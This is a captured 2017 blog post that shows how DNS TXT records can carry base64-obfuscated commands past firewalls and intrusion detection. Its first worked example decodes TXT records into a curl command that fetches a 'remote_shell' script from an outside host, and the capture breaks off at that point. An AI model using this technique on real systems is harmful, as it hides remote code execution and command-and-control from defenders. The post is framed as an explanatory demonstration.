

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/
body_size: 50481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ckozler.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Using DNS TXT Record Abuse for Exploiting Servers - Charles Kozler&#039;s Bits &amp; Bytes</title>
	<link rel="canonical" href="https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Using DNS TXT Record Abuse for Exploiting Servers - Charles Kozler&#039;s Bits &amp; Bytes" />
	<meta property="og:description" content="With everything thats been in the news lately with malware and WannaCry, I figured it&#8217;d be fun to proof this out for myself and post about it. The below, of course, assumes that your environment has already been compromised or has someone on it that wants to do something nefarious (disgruntled employee?). I am going to show you, [&hellip;]" />
	<meta property="og:url" content="https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/" />
	<meta property="og:site_name" content="Charles Kozler&#039;s Bits &amp; Bytes" />
	<meta property="article:published_time" content="2017-05-14T21:34:54+00:00" />
	<meta property="article:modified_time" content="2017-05-14T22:39:20+00:00" />
	<meta name="author" content="Charles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Charles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/#article","isPartOf":{"@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/"},"author":{"name":"Charles","@id":"https://ckozler.net/#/schema/person/2a50911fb4cb696e53aad5ecdf7c116b"},"headline":"Using DNS TXT Record Abuse for Exploiting Servers","datePublished":"2017-05-14T21:34:54+00:00","dateModified":"2017-05-14T22:39:20+00:00","mainEntityOfPage":{"@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/"},"wordCount":949,"commentCount":1,"publisher":{"@id":"https://ckozler.net/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/#respond"]}]},{"@type":"WebPage","@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/","url":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/","name":"Using DNS TXT Record Abuse for Exploiting Servers - Charles Kozler&#039;s Bits &amp; Bytes","isPartOf":{"@id":"https://ckozler.net/#website"},"datePublished":"2017-05-14T21:34:54+00:00","dateModified":"2017-05-14T22:39:20+00:00","breadcrumb":{"@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/"]}]},{"@type":"BreadcrumbList","@id":"https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ckozler.net/"},{"@type":"ListItem","position":2,"name":"Using DNS TXT Record Abuse for Exploiting Servers"}]},{"@type":"WebSite","@id":"https://ckozler.net/#website","url":"https://ckozler.net/","name":"Charles Kozler&#039;s Bits &amp; Bytes","description":"Just another WordPress site ... about technology","publisher":{"@id":"https://ckozler.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ckozler.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ckozler.net/#organization","name":"Charles Kozler&#039;s Bits &amp; Bytes","url":"https://ckozler.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ckozler.net/#/schema/logo/image/","url":"https://ckozler.net/wp-content/uploads/2019/07/cropped-circle-cropped-1-1.png","contentUrl":"https://ckozler.net/wp-content/uploads/2019/07/cropped-circle-cropped-1-1.png","width":200,"height":120,"caption":"Charles Kozler&#039;s Bits &amp; Bytes"},"image":{"@id":"https://ckozler.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ckozler.net/#/schema/person/2a50911fb4cb696e53aad5ecdf7c116b","name":"Charles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ckozler.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80083f06ed3fd199579263244c00f389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80083f06ed3fd199579263244c00f389?s=96&d=mm&r=g","caption":"Charles"},"url":"https://ckozler.net/author/ckozleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Charles Kozler&#039;s Bits &amp; Bytes &raquo; Feed" href="https://ckozler.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Charles Kozler&#039;s Bits &amp; Bytes &raquo; Comments Feed" href="https://ckozler.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Charles Kozler&#039;s Bits &amp; Bytes &raquo; Using DNS TXT Record Abuse for Exploiting Servers Comments Feed" href="https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ckozler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ckozler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://ckozler.net/wp-content/themes/liana/assets/css/bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://ckozler.net/wp-content/themes/liana/assets/css/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css'  href='https://ckozler.net/wp-content/themes/liana/assets/css/slicknav.css' type='text/css' media='all' />
<link rel='stylesheet' id='liana-stylesheet-css'  href='https://ckozler.net/wp-content/themes/liana/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='liana-responsive-css'  href='https://ckozler.net/wp-content/themes/liana/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='liana-font-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='liana-font-poppins-css'  href='//fonts.googleapis.com/css?family=Lora:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css?ver=0.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-css'  href='https://ckozler.net/wp-content/plugins/mivhak/vendor/askupa-software/amarkal-framework/Assets/css/amarkal.min.css?ver=0.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ckozler.net/wp-content/plugins/mivhak/vendor/askupa-software/amarkal-framework/Assets/css/select2.min.css?ver=0.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mivhak-css'  href='https://ckozler.net/wp-content/plugins/mivhak/assets/css/mivhak.min.css?ver=1.3.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ckozler.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ckozler.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ckozler.net/wp-json/wp/v2/posts/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ckozler.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ckozler.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://ckozler.net/?p=33' />
<link rel="alternate" type="application/json+oembed" href="https://ckozler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckozler.net%2Fusing-dns-txt-record-abuse-for-exploiting-servers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ckozler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckozler.net%2Fusing-dns-txt-record-abuse-for-exploiting-servers%2F&#038;format=xml" />

	<style>
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.user-profile ul.author-social-profile li a:hover,
		#respond input:focus[type="text"], 
		#respond input:focus[type="email"], 
		#respond input:focus[type="url"],
		#respond textarea:focus,
		#comments .comment-reply a:hover,
		.widget .social-link ul li a:hover,
		.next-previous-posts .previous-posts h2 a:hover,
		.next-previous-posts .next-posts h2 a:hover,
		a:hover.more-link,
		.post-social-button ul li a:hover,
		input:focus[type="text"],
		input:focus[type="email"],
		textarea:focus,
		.tagcloud a:hover,
		.sticky,
		

		.liana-blog-btn:hover{
			background-color: 		}
		.page-links a:hover
		{
			border-color: ;
		}

		.nav-previous a:hover, .nav-next a:hover{
			color: ;
		}

		.social-share a:hover{
			background-color: ;
		}

		.footer-social-icons a:hover{
			background-color: ;
		}

		.widget-title:after{
			background-color: ;
		}

		.comment-form p > input[type="submit"]:hover{
			background-color: ;
		}

		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.user-profile ul.author-social-profile li a:hover,
		#comments .comment-reply a:hover,
		#blog-gallery-slider .carousel-control.left,
		#blog-gallery-slider .carousel-control.right,
		ul.menu ul a:hover,
		.menu ul ul a:hover,
		ul.cat-menu ul a:hover,
		.cat-menu ul ul a:hover,
		.tagcloud a:hover,
		.widget .social-link ul li a:hover,
		.next-previous-posts .previous-posts h2 a:hover,
		.next-previous-posts .next-posts h2 a:hover,
		.pagination li a:focus, 
		.pagination li a:hover, 
		.pagination li span:focus, 
		.pagination li span.current, 
		.pagination li span:hover,
		a:hover.more-link,
		.post-social-button ul li a:hover,
		.scroll-up a,
		.scroll-up a:hover,
		.scroll-up a:active,
		.footer-social a:hover,
		.owl-theme .owl-controls .owl-page.active span, 
		.owl-theme .owl-controls.clickable .owl-page:hover span,
		#instafeed .owl-controls .owl-buttons div,
		button.mfp-arrow,
		.next-previous-post a:hover,
		.page-links a:hover {
			background-color: ;
		}

		
		.user-profile .profile-heading h3 a:hover,
		#comments .comment-author a:hover, 
		#respond .logged-in-as a:hover,
		.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover,
		.top-social a:hover,
		.top-search a:hover,
		#post-carousel .item .post-title ul li a,
		#post-carousel .item .post-title ul li a:hover,
		.cat-menu li.current-menu-item a, .cat-menu li.current_page_item a, .cat-menu li a:hover,
		.widget li a:hover,
		#wp-calendar tfoot a,
		.widget .latest-posts .entry-title a:hover,
		.entry-meta a:hover,
		article header.entry-header h1.entry-title a:hover,
		.copy-right-text a:hover,
		.single-related-posts header h3 a:hover{
			color: ;
		}

		a{
			color: ;
		}

		a:hover,
		.top-search a.sactive{
			color: ;
		}


	</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-33 single-format-standard wp-custom-logo">

    <div id="st-preloader">
        <div id="pre-status">
            <div class="preload-placeholder"></div>
        </div>
    </div>
<!-- /Preloader -->

<header id="header">
	<div class="container">

		<div class="site-branding">
			<a href="https://ckozler.net/" class="custom-logo-link" rel="home"><img width="200" height="120" src="https://ckozler.net/wp-content/uploads/2019/07/cropped-circle-cropped-1-1.png" class="custom-logo" alt="Charles Kozler&#039;s Bits &amp; Bytes" /></a>				<p class="site-title"><a href="https://ckozler.net/" rel="home">Charles Kozler&#039;s Bits &amp; Bytes</a></p>
								<p class="site-description">Just another WordPress site &#8230; about technology</p>
					</div><!-- .site-branding -->

		<div id="navigation-wrapper" class="pull-right">
					</div>
		<div class="menu-mobile"></div>
	</div>
</header>




<div class="st-content">
    <div class="container">
        <div class="row">

                <div class="
                                    col-md-8
                                ">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main" role="main">

                        
                                
<article id="post-33" class="post-33 post type-post status-publish format-standard hentry category-uncategorized">

    

<div class="padding-content liana-blog">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/" rel="bookmark">Using DNS TXT Record Abuse for Exploiting Servers</a></h1>    </header> <!--/.entry-header -->

    <div class="entry-meta">
                    <ul class="list-inline">
                                                <li>
                        <span class="posted-in">
                            In<a href="https://ckozler.net/category/uncategorized/" rel="category tag">Uncategorized</a>                        </span>
                    </li>
                
                            <li>
                    <span class="author vcard">
                        By <a class="url fn n" href="https://ckozler.net/author/ckozleradmin/">Charles</a>                    </span>
                </li>

                <li></li>
            
			                <li>
                    <span class="posted-on">May 14, 2017</span>
                </li>

                <li></li>
            
           
                        


            </ul>
           

            </div><!-- .entry-meta -->
    

    <p>With everything thats been in the news lately with malware and WannaCry, I figured it&#8217;d be fun to proof this out for myself and post about it. The below, of course, assumes that your environment has already been compromised or has someone on it that wants to do something nefarious (disgruntled employee?). I am going to show you, in its most simplistic form, how you can abuse DNS TXT records for leveraging passing data in between servers and more so, when the server you want to exploit is behind a firewall and can only do DNS requests</p>
<p>Why is this useful? This is useful because data in an TXT record can be <em><strong>any combination</strong></em> of ASCII text. What this means, simply, is that you are able to obfuscate data with GPG or, even more simply, base64 encode and decode. This is beneficial for hiding from an IDS or IPS.</p>
<p>DNS is everything. When things fail, its usually because of a DNS issue (within context, of course) but typically DNS traffic is relatively trusted in organizations. The abuse of DNS here is being in the context of, for instance, when a DNS server does not know of a record, when asked it, will forward a request to the root zones which will then attempt to try to find the controlling DNS server for the queried domain so that it can return a result for the queried hostname</p>
<p><strong>Example</strong>: I am a server inside of an organization that has the ability to issue DNS requests. What this means is that I can request google.com &#8211; my internal DNS server probably knows this already from cache and responds. What if I ask for ckozler.net? My internal DNS server probably wont know this and will forward it up to the .net root DNS to ask .net where ckozler under .net is. .net responds with NS record ns1.worldnic.com. Then ns1.worldnic.com. is queried for the @ record for ckozler.net which responds with 104.236.30.66 (the host for where you are reading this page)</p>
<p>So what happened here? I was able to &#8220;leave&#8221; the organization to request data from an external server and retrieve it and read it. Simply put, instead of being able to use curl or wget to request <em>something</em> from a remote web server, I used DNS to traverse the open internet and get <em>input</em> from a remote server. As I said earlier, TXT records can contain ASCII text. ASCII text means data and data means exploits.</p>
<p>Below I will show an example of this. I will describe the environment as well so hopefully after you reading this you can understand what is going on from a technical standpoint. It will be extremely high level, because I&#8217;m not hacker or security expert, but it will show you how you can move data between sites with DNS TXT records</p>
<p>The idea of obfuscating the data inside the TXT records is so that when IDS&#8217; and IPS&#8217; are inspecting the traffic, they arent able to really see &#8220;inside&#8221; of the response. All they see is a random array of ASCII text</p>
<p><strong>DISCLAIMER</strong>: I am not a security expert or try to pose as one. I am simply showing how hackers and malware writers are able to leverage basic functions of networking that could be much harder to detect</p>
<h1>Setup</h1>
<p>&#8216;client&#8217; is an already compromised server inside an organization somewhere &#8211; whether it be a disgruntled employee or what not. The only requirement is that it can query DNS. Lets assume its locked down from outbound access to <strong>any</strong> server except the internal DNS server.</p>
<p>Again, there are a ton of assumptions here, I am just showing the concepts</p>
<p>I will show 2 examples. One is that I am fetching a remote bash script via curl and then executing it. The second is fetching C code and then compiling it and running it. Example 1 assumes HTTP/HTTPS outbound from the server is allowed and example 2 assumes the server has gcc installed</p>
<h2>Example 1</h2>
<pre class="prettyprint lang-sh" data-start-line="1" data-visibility="visible" data-highlight="" data-caption="">client]$ dig -t TXT txtline1.ckozler.net | grep ^txt
txtline1.ckozler.net.	6601	IN	TXT	"Y3VybCAtcyAtcSBodHRwczovL2Nrb3psZXIubmV0L3JlbW90ZV9zaGVsbC50eHQu"

client]$ dig -t TXT txtline2.ckozler.net | grep ^txt
txtline2.ckozler.net.	7141	IN	TXT	"cGhwCg=="

client]$ dig -t TXT txtline1.ckozler.net txtline2.ckozler.net | grep '^txt' | awk '{ print $5 }' | tr -d '"' 
Y3VybCAtcyAtcSBodHRwczovL2Nrb3psZXIubmV0L3JlbW90ZV9zaGVsbC50eHQu
cGhwCg==

client]$ dig -t TXT txtline1.ckozler.net txtline2.ckozler.net | grep '^txt' | awk '{ print $5 }' | tr -d '"' | openssl enc -base64 -d 
curl -s -q https://ckozler.net/remote_shell.txt.php

